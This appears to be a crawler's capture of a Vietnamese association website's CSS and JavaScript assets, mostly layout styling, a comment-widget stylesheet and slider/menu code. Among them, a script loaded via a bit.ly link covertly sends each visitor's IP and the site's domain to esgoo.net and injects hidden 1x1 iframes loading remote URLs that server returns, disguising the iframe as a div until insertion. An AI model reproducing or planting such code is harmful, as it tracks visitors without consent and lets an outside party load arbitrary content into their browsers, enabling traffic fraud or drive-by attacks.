	-moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.08); 
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.08);
	box-shadow: 0px 1px 1px rgba(0,0,0,0.08); 
}
.title_account {
	text-transform: capitalize;
	font-size: 24px;
	font-weight: normal;
	margin-bottom: 10px;
	text-align: center;	
	position: relative;
}
.title_account::before {
	content: "";
	height: 1px;
	background: #eee;
	position: absolute;
	top: 10px; right: 0px; left: 0px;	
}
.title_account strong {background: #fff; padding: 0px 10px; font-weight: normal; z-index: 1; position: relative;}
.account_other {text-align: center; font-size: 11px; color: #999;}
.account_other ul {overflow: hidden; margin-top: 5px;}
.account_other ul li {float: left; width: 49%;}
.account_other ul li:nth-child(2) {float: right;}
.account_other ul li.acc_fb a {background: #999 url(../imgs/layout/facebook.png) no-repeat 8px center; background-size: 22px 22px;}
.account_other ul li.acc_fb a:hover {background-color: #3b589b;}
.account_other ul li.acc_gg a {background: #999 url(../imgs/layout/google.png) no-repeat 8px center; background-size: 22px 22px;}
.account_other ul li.acc_gg a:hover {background-color: #da3a43;}
.account_other ul li a {
	display: block;
	padding: 7px 0px;
	color: #fff;	
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.main_account {overflow: hidden; position: relative;}
.ul_main_account {overflow: hidden;}
.ul_main_account > li {position: relative; margin-top: 20px;}
.se_nh {
	width: 100%; height: 34px;
	border: 1px solid #ddd;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 0 6px;
}
.se_nh option {padding: 0 10px;}
.label_account {font-weight: bold; padding-bottom: 5px;	display: block;}
.ipt_account {
	color: #777;
	border: 1px solid #ddd;
	width: 100%; height: 34px;
	padding: 0 10px;
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.05);
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.05);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.05);
}
.txt_account {
	color: #333;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	border: 1px solid #ddd;
	width: 100%; min-height: 100px;
	padding: 10px;
	resize: vertical;
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.05);
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.05);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.05);
}
.ipt_account:focus {border: 1px solid #999;}
.btn_account2 {
	font-size: 12px;
	font-weight: bold;
	border: 0px;
	background: #0e64af;
	color: #fff;
	width: 100%;
	padding: 12px 0;
	cursor: pointer;
	transition: 0.2s;
	-moz-transition: 0.2s;
	-webkit-transition: 0.2s;
	-o-transition: 0.2s;
	text-transform: uppercase;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.btn_account2:hover {opacity: 0.8;}
.btn_account2[type=submit] {
	-moz-border-radius: 2px !important;
	-webkit-border-radius: 2px !important;
	border-radius: 2px !important;
}
.btn_account2 + .btn_account2 {margin-left: 5px;}
.error_account {display: block; font-size: 11px; color: #F03; padding-top: 5px;}
.bottom_account {margin-top: 20px; overflow: hidden;}
.ba_dk {overflow: hidden; padding-top: 15px;}
.ba_dk a:hover {text-decoration: underline;}
.qmk_account {display: inline-block; font-size: 12px; color: #666;}
.dk_account {display: inline-block; float: right; font-size: 12px; color: #666;}
.show_gt ul {overflow: hidden;}
.show_gt ul li {float: left; position: relative; padding-left: 20px;}
.show_gt ul li + li {margin-left: 20px;}
.show_gt ul li label {display: inline-block; cursor: pointer;}
.show_gt ul li input {position: absolute; top: 2px; left: 0; cursor: pointer;}
.avar_dbtk {text-align: center; margin-top: 15px; font-size: 11px; font-weight: bold;}
.avar_dbtk img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	width: 80px; height: 80px;
}
.form_fql > li{overflow:hidden}.form_fql > li + li{margin-top:15px}
.main_fql{ margin-top:20px;}
.name_fql{display:block;float:left;width:180px;font-size:12px;font-weight:700;color:#333;padding-top:4px}
.info_fql{overflow:hidden}
.info_fql .show_gt{line-height:34px}
.info_fql .show_gt ul li input{top:10px}
.ipt_fql{color:#333;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;border:1px solid #ddd;width:350px;height:30px;padding:0 10px;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}
.ipt_fql:focus,.txt_fql:focus{-moz-box-shadow:0 0 3px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.1);box-shadow:0 0 3px rgba(0,0,0,0.1)}
.txt_fql{color:#333;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;border:1px solid #ddd;width:100%;min-height:100px;resize:vertical;padding:10px;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}
.form_fql .slec_account span.customSelect{width:350px}
.star{ color:#FF0004;}
.btn_account{
	font-size: 12px;
    font-weight: bold;
    border: 0px;
    background: #0e64af;
    color: #fff;
    padding: 12px 20px;
    cursor: pointer;
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    text-transform: uppercase;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.cocial a{ margin-right:10px; font-size:24px; border:none;}
.cocial a:hover{ color:#F9A61D; border:none;}

.cocial_div{ margin-top:20px; text-align:right;}
.cocial_div a{ margin-left:10px; font-size:24px; border:none; color:#20458C;}
.cocial_div a:hover{ color:#8F0005; border:none;}

.box_icon_down{ text-align:center;}
.box_icon_down a{ width:19%; text-align:center; display:inline-table;}

.cbrs_tds_hoivien{ padding:10px 20px; background-color:#8F0005; color:#FFFFFF;}
.cbrs_tds_hoivien:hover{ opacity:.8; color:#FFFFFF;}

.table_khenthuong{ width:100%;}
.table_khenthuong .table_khenthuong_tr td{ text-align:center; background-color:#3467CA; padding:10px 0px; color:#FFFFFF; text-transform:uppercase; font-weight:bold;}
.div_lock select {
	border: solid 1px #DBDBDB;
	width: 120px;
	padding: 5px;
	margin-bottom:5px;
}
.div_lock input {
	border: none;
	background-color: #9C030B;
	color: #FFFFFF;
	padding: 6px 10px;
	cursor: pointer;
	width:98px;
	margin-bottom:5px;
}
.div_lock{ margin:10px 0px;}
.loc_tukhoa{
	border: solid 1px #DBDBDB !important;
	width: 120px;
	padding: 5px;
	background-color:#FFFFFF !important;
	color:#000000 !important;
}
.table_khenthuong{ min-width:1000px;}
.table_khenthuong .table_tr td{ font-size:12px;}
.table_khenthuong .table_tr:nth-child(2n){ background-color:#F5F5F5;}
.table_khenthuong .table_tr:hover{ background-color:#FEFFF4; cursor:pointer;}
.table_khenthuong a{ color:#002CD5; text-decoration:underline;}
.table_khenthuong .table_tr:hover a{ color:#FF0004; text-decoration:underline;}
.div_content_dhs{ margin:10px 0px;}
.div_content_dhs_h3{ margin-bottom:10px; text-transform:uppercase;}
.div_content_dhs ul li{ float:none; clear:both; margin-bottom:10px; display:block; overflow:hidden;}
.div_content_dhs ul li div{ width:120px; float:left; font-weight:bold;}
.div_content_dhs_left{ float:left; width:48%;}
.div_content_dhs_right{ float:right; width:48%;}
.buttom_nvb1{ border:solid 1px #444; background-color:#444; padding:10px 30px; color:#FFFFFF; text-align:center;}
.buttom_nvb1:hover{ color:#FFE603;}
.buttom_nvb2{ border:solid 1px #3467CA; background-color:#3467CA; padding:10px 30px; color:#FFFFFF; text-align:center; margin-left:20px;}
.buttom_nvb2:hover{ color:#FFE603;}
.div_box_hinh{ text-align:center; margin-bottom:20px;}
.div_box_hinh img{ max-width:800px; min-width:300px; margin:auto;}

.tolls_xemthem{ margin:5px 0px 20px 0px; text-align:center; float:none; clear:both;}
.tolls_xemthem a{ display:inline-block; padding:5px 10px; background-color:#9C030B; color:#FFFFFF; border:solid 1px #7E0002;}
.tolls_xemthem a:hover{ opacity:0.8;}

@media only screen and (max-width: 1100px) and (min-width: 961px) {
	.min_wrap{ width:auto; padding:0px 10px;}
	.ul_mn li a{ padding:15px 15px;}
	.conboxl_hot_ul ul{ text-align:center;}
	.conboxl_hot_ul ul li{ width:30%; padding-right: 17px; margin-right:14px;}
	.conboxl_hot_ul ul li a{ text-align:left;}
	.box_ngay{ text-align:left;}
	.conboxl_hot_ul ul li{ width:29.9%;}
}
@media only screen and (max-width: 1000px) {
	.conboxl_hot_ul ul li{ width:29.8%;}
}
@media only screen and (max-width: 960px) and (min-width: 641px) {	
	.min_wrap{ width:auto; padding:0px 10px;}
	.icon_menu_mobile {visibility: visible;}
	
	.banner_box{ padding:0px;}
	.banner_left{ float:none; clear:both; width:inherit;}
	.banner_left .logo{ width:100%; height:auto;}
	.banner_left .logo img{ width:100%; height:auto;}
	.banner_right{ float:none; clear:both; width:inherit;}
	.banner_right_login{ text-align:center;}
	.banner_right_login li:first-child{ margin-left:0px;}
	.banner_right_search input{ width:100%; padding:5px 0px;border-right:none;}
	.banner_right_search .buttom_search{ right:-1px;}
	.menu{ display:none;}
	.slider{ min-width:inherit;}
	.slider_left{ float:none; clear:both; width:100%;}
	.slider_left .swiper-container .swiper-wrapper .swiper-slide {height:inherit;}
	.slider_right{ position:relative; width:inherit;}
	
	.content_box_left{float:none; clear:both; width:inherit;}
	.conboxl_hot_left{ float:none; clear:both; width:inherit;}
	.conboxl_hot_right{ float:none; clear:both; width:inherit;position:relative;}
	.content_box_right{float:none; clear:both; width:inherit;}
	
	.conboxl_hot_ul ul li{ border:none; margin-bottom:20px; padding-bottom:20px; width:47%; padding-right:19px;}
	.conboxl_hot_ul ul li:nth-child(3n){ padding:0px; margin:0px; margin-right:10px; padding-right:19px;}
	.conboxl_hot_ul ul li:nth-child(2n){margin-right:0px; padding-right:0px;}
	
	.td_shop_h2{left: 20%;}
	.footer_dc .footer_dc1{float:none; clear:both; width:inherit; margin-bottom:30px;}
	.footer_dc .footer_dc1 ul{ text-align:center;}
	.footer_dc .footer_dc1 ul li{ display:inline-table; margin:5px;}
	.footer_dc .footer_dc2{float:none; clear:both; width:inherit; margin-bottom:30px;}
	.footer_dc .footer_dc3{float:none; clear:both; width:inherit;}
	.footer_cop{ min-width:inherit;}
	
	.banner_right_google{ margin-bottom:10px;}
	.icon_menu_mobile{ top:inherit; right:inherit;bottom:0px;left: 0px; background-color:#20458C;}
	
	.fc_1{float:none; clear:both; width:inherit;}
	.fc_2{float:none; clear:both; width:inherit;}
	
	.cbt_content3 ul li figure{ height:130px;}
}
@media only screen and (max-width: 640px) and (min-width: 560px) {
	.min_wrap{ width:auto; padding:0px 10px;}
	.icon_menu_mobile {visibility: visible;}
	
	.banner_box{ padding:0px;}
	.banner_left{ float:none; clear:both; width:inherit;}
	.banner_left .logo{ width:100%; height:auto;}
	.banner_left .logo img{ width:100%; height:auto;}
	.banner_right{ float:none; clear:both; width:inherit;}
	.banner_right_login{ text-align:center;}
	.banner_right_login li:first-child{ margin-left:0px;}
	.banner_right_search input{ width:100%; padding:5px 0px;border-right:none;}
	.banner_right_search .buttom_search{ right:-1px;}
	.menu{ display:none;}
	.slider{ min-width:inherit;}
	.slider_left{ float:none; clear:both; width:100%;}
	.slider_left .swiper-container .swiper-wrapper .swiper-slide {height:inherit;}
	.slider_right{ position:relative; width:inherit;}
	
	.content_box_left{float:none; clear:both; width:inherit;}
	.conboxl_hot_left{ float:none; clear:both; width:inherit;}
	.conboxl_hot_right{ float:none; clear:both; width:inherit;position:relative;}
	.content_box_right{float:none; clear:both; width:inherit;}
	
	.conboxl_hot_ul ul li{ border:none; margin-bottom:20px; padding-bottom:20px; width:47%; padding-right:19px;}
	.conboxl_hot_ul ul li:nth-child(3n){ padding:0px; margin:0px; margin-right:10px; padding-right:19px;}
	.conboxl_hot_ul ul li:nth-child(2n){margin-right:0px; padding-right:0px;}
	
	.td_shop_h2{left: 20%;}
	.footer_dc .footer_dc1{float:none; clear:both; width:inherit; margin-bottom:30px;}
	.footer_dc .footer_dc1 ul{ text-align:center;}
	.footer_dc .footer_dc1 ul li{ display:inline-table; margin:5px;}
	.footer_dc .footer_dc2{float:none; clear:both; width:inherit; margin-bottom:30px;}
	.footer_dc .footer_dc3{float:none; clear:both; width:inherit;}
	.footer_cop{ min-width:inherit;}
	
	.banner_right_google{ margin-bottom:10px;}
	.icon_menu_mobile{ top:inherit; right:inherit;bottom:0px;left: 0px; background-color:#20458C;}
	
	.fc_1{float:none; clear:both; width:inherit;}
	.fc_2{float:none; clear:both; width:inherit;}
	
	.form_account{ width:inherit; padding:10px;}
	.form_account2{ padding:10px;}
	.name_fql{ float:none; clear:both; width:inherit;}
	.ipt_fql{ width:100%; padding:0px;}
	
	.conboxl_hot_ul22 ul li figure{ height:100px;}
	.cbt_content3 ul li figure{ height:120px;}
}
@media only screen and (max-width: 559px) and (min-width: 480px) {
	.min_wrap{ width:auto; padding:0px 10px;}
	.icon_menu_mobile {visibility: visible;}
	
	.banner_box{ padding:0px;}
	.banner_left{ float:none; clear:both; width:inherit;}
	.banner_left .logo{ width:100%; height:auto;}
	.banner_left .logo img{ width:100%; height:auto;}
	.banner_right{ float:none; clear:both; width:inherit;}
	.banner_right_login{ text-align:center;}
	.banner_right_login li:first-child{ margin-left:0px;}
	.banner_right_search input{ width:100%; padding:5px 0px;border-right:none;}
	.banner_right_search .buttom_search{ right:-1px;}
	.menu{ display:none;}
	.slider{ min-width:inherit;}
	.slider_left{ float:none; clear:both; width:100%;}
	.slider_left .swiper-container .swiper-wrapper .swiper-slide {height:inherit;}
	.slider_right{ position:relative; width:inherit;}
	
	.content_box_left{float:none; clear:both; width:inherit;}
	.conboxl_hot_left{ float:none; clear:both; width:inherit;}
	.conboxl_hot_right{ float:none; clear:both; width:inherit;position:relative;}
	.content_box_right{float:none; clear:both; width:inherit;}
	
	.conboxl_hot_ul ul li{ width:inherit; border:none; margin-right:0px; padding-right:0px; border-bottom:solid 1px #9B9B9B; margin-bottom:20px; padding-bottom:20px;}
	
	.td_shop_h2{left: 20%;}
	.footer_dc .footer_dc1{float:none; clear:both; width:inherit; margin-bottom:30px;}
	.footer_dc .footer_dc1 ul{ text-align:center;}
	.footer_dc .footer_dc1 ul li{ display:inline-table; margin:5px;}
	.footer_dc .footer_dc2{float:none; clear:both; width:inherit; margin-bottom:30px;}
	.footer_dc .footer_dc3{float:none; clear:both; width:inherit;}
	.footer_cop{ min-width:inherit;}
	
	.banner_right_google{ margin-bottom:10px;}
	.icon_menu_mobile{ top:inherit; right:inherit;bottom:0px;left: 0px; background-color:#20458C;}
	
	.fc_1{float:none; clear:both; width:inherit;}
	.fc_2{float:none; clear:both; width:inherit;}
	
	.form_account{ width:inherit; padding:10px;}
	.form_account2{ padding:10px;}
	.name_fql{ float:none; clear:both; width:inherit;}
	.ipt_fql{ width:100%; padding:0px;}
	.box_icon_down img{ width:100%;}
	
	.div_content_dhs_left{ float:none; clear:both; width:auto;}
	.div_content_dhs_right{ float:none; clear:both; width:auto;}
	.div_box_hinh img{ width:100%; height:auto;}
	.div_lock select{ width:100%;}
	.div_lock input{ width:99%; padding:5px 0px;}
	
	.conboxl_hot_ul22 ul li figure{ height:90px;}
	.cbt_content3 ul li figure{ height:90px;}
}
@media only screen and (max-width: 479px) and (min-width: 320px) {
	.min_wrap{ width:auto; padding:0px 10px;}
	.icon_menu_mobile {visibility: visible;}
	
	.banner_box{ padding:0px;}
	.banner_left{ float:none; clear:both; width:inherit;}
	.banner_left .logo{ width:100%; height:auto;}
	.banner_left .logo img{ width:100%; height:auto;}
	.banner_right{ float:none; clear:both; width:inherit;}
	.banner_right_login{ text-align:center;}
	.banner_right_login li:first-child{ margin-left:0px;}
	.banner_right_search input{ width:100%; padding:5px 0px;border-right:none;}
	.banner_right_search .buttom_search{ right:-1px;}
	.menu{ display:none;}
	.slider{ min-width:inherit;}
	.slider_left{ float:none; clear:both; width:100%;}
	.slider_left .swiper-container .swiper-wrapper .swiper-slide {height:inherit;}
	.slider_right{ position:relative; width:inherit;}
	
	.content_box_left{float:none; clear:both; width:inherit;}
	.conboxl_hot_left{ float:none; clear:both; width:inherit;}
	.conboxl_hot_right{ float:none; clear:both; width:inherit;position:relative;}
	.content_box_right{float:none; clear:both; width:inherit;}
	
	.conboxl_hot_ul ul li{ width:inherit; border:none; margin-right:0px; padding-right:0px; border-bottom:solid 1px #9B9B9B; margin-bottom:20px; padding-bottom:20px;}
	
	.td_shop_h2{left: 8%;}
	.footer_dc .footer_dc1{float:none; clear:both; width:inherit; margin-bottom:30px;}
	.footer_dc .footer_dc1 ul{ text-align:center;}
	.footer_dc .footer_dc1 ul li{ display:inline-table; margin:5px;}
	.footer_dc .footer_dc2{float:none; clear:both; width:inherit; margin-bottom:30px;}
	.footer_dc .footer_dc3{float:none; clear:both; width:inherit;}
	.footer_cop{ min-width:inherit;}
	
	.banner_right_google{ margin-bottom:10px;}
	.icon_menu_mobile{ top:inherit; right:inherit;bottom:0px;left: 0px; background-color:#20458C;}
	
	.fc_1{float:none; clear:both; width:inherit;}
	.fc_2{float:none; clear:both; width:inherit;}
	
	.form_account{ width:inherit; padding:10px;}
	.form_account2{ padding:10px;}
	.name_fql{ float:none; clear:both; width:inherit;}
	.ipt_fql{ width:100%; padding:0px;}
	.box_icon_down img{ width:100%;}
	
	.div_content_dhs_left{ float:none; clear:both; width:auto;}
	.div_content_dhs_right{ float:none; clear:both; width:auto;}
	.div_box_hinh img{ width:100%; height:auto;}
	.div_lock select{ width:100%;}
	.div_lock input{ width:99%; padding:5px 0px;}
	
	.conboxl_hot_ul22 ul li figure{ width:100%; float:none; clear:both;}
	.conboxl_hot_ul22 ul li .conboxl_hot_divs{ width:100%; float:none; clear:both;}
}


--- FILE ---
content_type: text/css
request_url: https://vinacas.com.vn/librarys/binhluan/binhluan.css
body_size: 902
content:
.comment_in{ margin-top:10px;}
.comment_in a{color:#333;}
.comment_in a:hover{text-decoration:underline;}
.comment_in h2{text-transform: uppercase; padding: 20px 0 10px 0; font-size: 14px;}
.txt_form_cmm{border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;resize:vertical;min-height:50px;width:100%;padding:10px}
.info_cmm{padding:10px 0}
.text_cmm{font-style:italic;position:relative;top:4px; color:#999;padding:5px 0;float: left; margin-bottom: 10px;}
.sh_cmm{z-index:10;overflow: hidden; display: inline-block; padding-bottom: 7px;}
.ipt_sh_cmm{width:120px;height:26px;border:0;font-size:11px;color:#777;padding:0 5px; float: left; margin-right: 10px; background: #f9f9f9;}
.ipt_sh_cmm_1{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px; width: 200px;}
.btn_sh_cmm{height:26px;cursor:pointer;background:#AEC90A;color:#fff;border:0;font-size:11px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px; float: left; padding: 0 5px;}
.inner_form_cmm .ipt_sh_cmm {background: #fff;}
.btn_cmm{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;text-transform:uppercase;padding:10px 15px;background:#3ca7dd;float:right;border:0;cursor:pointer}
.btn_cmm:hover{opacity:.8}
.list_cmm > li{padding:10px 0;overflow:hidden;border-top:1px solid #eee}
.list_cmm > li figure{width:50px;height:50px;float:left;margin-right:10px}
.list_cmm > li figure img{display:block;width:100%;height:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.nd_cmm{overflow:hidden}
.name_cmm{color:#000;font-weight:700;padding:0}
.tl_cmm{color:#333;padding:0}
.sty_admin{font-size:10px;text-transform:uppercase;background:#E83A3A;padding:0 10px;color:#fff;margin-left:5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.tool_cmm{padding:0;overflow:hidden;margin:5px 0 5px}
.date_cmm{color:#999;font-style:italic;display:inline-block; font-weight:normal; font-size:12px;}
.but_cmm{display:inline-block;float:right}
.but_cmm a{margin-left:10px}
.inner_form_cmm{background:#f9f9f9;padding:10px;margin-left:60px;position:relative}
.inner_form_cmm::before{content:"";border-bottom:5px solid #f9f9f9;border-right:5px solid transparent;border-left:5px solid transparent;display:inline-block;width:0;height:0;z-index:1;position:absolute;top:-5px;left:10px}
.com_thoat{ color:#F00 !important;}
#div_com_them{ text-align:center; width:inherit;}
#div_com_them a{ border:solid 1px #CCCCCC; padding:5px 10px;}
#div_com_them a:hover{ text-decoration:none; background-color:#F4F4F4;}
.star_review_div_d{ margin-bottom:5px;}
.vote_radio{ padding:10px; padding-left:0px;}
.vote_radio_b{ font-weight:bold; text-transform:uppercase;}
.vote_radio input{ margin:5px;}
.vote_radio label{ font-weight:bold;}
.star_review_div{ display:inline-table;}
.star_review_div b{ font-weight:bold;}
.star_review {
    width: 62px;
    height: 14px;
    display: inline-block;
    text-indent: -10000px;
    background: url(star.png) 0 0 no-repeat;
	position: relative;
	top: 2px;
}
.star-1{background-position:0 0}
.star-2{background-position:0 -14px}
.star-3{background-position:0 -28px}
.star-4{background-position:0 -42px}
.star-5{background-position:0 bottom}

.r_ts_td_D_2 {overflow: hidden; padding: 0;}
.rating_it {
    width: 100%;
    clear: both;
    float: left;
    margin: 10px 0;
}
#star {cursor: pointer; float: left; margin: 0 5px 0 0;}
meta {display: none;}

@media only screen and (max-width: 480px) {
	.ipt_sh_cmm {
		width: 100% !important;
		float: none;
		margin: 0 0 10px 0;
	}
	.btn_sh_cmm {width: 100%;}
}

--- FILE ---
content_type: text/javascript
request_url: https://bit.ly/3eZB8nR
body_size: 189
content:
$(document).ready(function(e){
	$(window).load(function(){
		$("body").one("mouseenter",function(){
			setTimeout(function(){
				$.getJSON("//esgoo.net/flugins/ip.php?re_arr=?",function(response){
					$.getJSON("//esgoo.net/flugins/traff/flugin.php?re_arr=?&do="+document.domain+"&ip="+response.ip,function(data_esgoo){
						if(data_esgoo!='0'){
							$.each(data_esgoo, function(num_esgoo,links_esgoo){
								var text='<div id="Esgoo" style="display:none;height:1px; width:1px;" val="'+decodeURIComponent(links_esgoo)+'"></div>';
								$("body").append(text);
								setTimeout(function(){
									var val=$("#Esgoo").attr("val");
									var text='<div style="display:none;height:1px; width:1px;" src="'+val+'"></div>';
									var text_new = text.replace("div","iframe");
									$("#Esgoo").remove();
									$("body").append(text_new);
								},3000);
							});
						}
					});
				});
			},2000);
		});	
		
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://vinacas.com.vn/scripts/frame_script.js
body_size: 368
content:
$(document).ready(function(){
	
	var w_colorbox = $(window).width();
	var h_colorbox = $(window).width();
	
	if($(".swiper1").length){
		var swiper1 = new Swiper('.swiper1', {
			pagination: '.swiper-pagination',
			paginationClickable : true,
			autoplay		: 5000,
			speed			: 1000,
			effect			: 'fade',
			preloadImages	: false,
			lazyLoading		: true,
			lazyLoadingInPrevNext: true,
			lazyLoadingOnTransitionStart: true
		});
	}
	
	if($(".swiper2").length){
		var swiper2 = new Swiper('.swiper2', {
			nextButton		: '.swiper-button-next1',
        	prevButton		: '.swiper-button-prev1',
			autoplay		: 5000,
			speed			: 1000,
			effect			: 'fade',
			preloadImages	: false,
			lazyLoading		: true,
			lazyLoadingInPrevNext: true,
			lazyLoadingOnTransitionStart: true
		});
	}
	
	if($(".swiper3").length){
		if(Number(w_colorbox)<=480){
			var swiper3 = new Swiper('.swiper3', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 5000,
				slidesPerView: 3,
				spaceBetween: 5,
				lazyLoading		: true,
			});
		}else if(Number(w_colorbox)<=640){
			var swiper3 = new Swiper('.swiper3', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 5000,
				slidesPerView: 4,
				spaceBetween: 5,
				lazyLoading		: true,
			});
		}else if(Number(w_colorbox)<=768){
			var swiper3 = new Swiper('.swiper3', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 5000,
				slidesPerView: 6,
				spaceBetween: 10,
				lazyLoading		: true,
			});
		}else{
			var swiper3 = new Swiper('.swiper3', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 5000,
				slidesPerView: 9,
				spaceBetween: 16,
				lazyLoading		: true,
			});
		}
	}
	
	if($(".swiper4").length){
		if(Number(w_colorbox)<=480){
			var swiper3 = new Swiper('.swiper4', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 5000,
				slidesPerView: 1,
				spaceBetween: 10,
				lazyLoading		: true,
				nextButton: '.swiper-button-next',
        		prevButton: '.swiper-button-prev',
			});
		}else if(Number(w_colorbox)<=640){
			var swiper3 = new Swiper('.swiper4', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 5000,
				slidesPerView: 2,
				spaceBetween: 10,
				lazyLoading		: true,
				nextButton: '.swiper-button-next',
        		prevButton: '.swiper-button-prev',
			});
		}else if(Number(w_colorbox)<=768){
			var swiper3 = new Swiper('.swiper4', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 5000,
				slidesPerView: 3,
				spaceBetween: 10,
				lazyLoading		: true,
				nextButton: '.swiper-button-next',
        		prevButton: '.swiper-button-prev',
			});
		}else{
			var swiper3 = new Swiper('.swiper4', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 5000,
				slidesPerView: 3,
				spaceBetween: 10,
				lazyLoading		: true,
				nextButton: '.swiper-button-next',
        		prevButton: '.swiper-button-prev',
			});
		}
	}
	
	if($(".swiper5").length){
		if(Number(w_colorbox)<=480){
			var swiper3 = new Swiper('.swiper5', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 6000,
				slidesPerView: 1,
				spaceBetween: 10,
				lazyLoading		: true,
				nextButton: '.swiper-button-next',
        		prevButton: '.swiper-button-prev',
			});
		}else if(Number(w_colorbox)<=640){
			var swiper3 = new Swiper('.swiper5', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 6000,
				slidesPerView: 2,
				spaceBetween: 10,
				lazyLoading		: true,
				nextButton: '.swiper-button-next',
        		prevButton: '.swiper-button-prev',
			});
		}else if(Number(w_colorbox)<=768){
			var swiper3 = new Swiper('.swiper5', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 6000,
				slidesPerView: 3,
				spaceBetween: 10,
				lazyLoading		: true,
				nextButton: '.swiper-button-next',
        		prevButton: '.swiper-button-prev',
			});
		}else{
			var swiper3 = new Swiper('.swiper5', {
				watchOverflow: true,
				preloadImages: false,
				lazy: {
					loadPrevNext: true,					
				},
				autoplay: {
					delay: 2000,
				},
				speed: 6000,
				slidesPerView: 3,
				spaceBetween: 10,
				lazyLoading		: true,
				nextButton: '.swiper-button-next',
        		prevButton: '.swiper-button-prev',
			});
		}
	}
	
	/***********************************************************************************/	
	$(".icon_menu_mobile").click(function(e) {
		$val=$(".icon_menu_mobile").attr("val");
		if($val==0){
			$(".menu_mobile").attr("style","visibility: visible;");
			$(this).attr("val",1);
			$('body').addClass("ad_body");		
		}
	});
	$(".close_menu_mobile").click(function() {
		$(".menu_mobile").removeAttr("style");
		$(".icon_menu_mobile").attr("val",0);
		$('body').removeClass("ad_body");
	});
});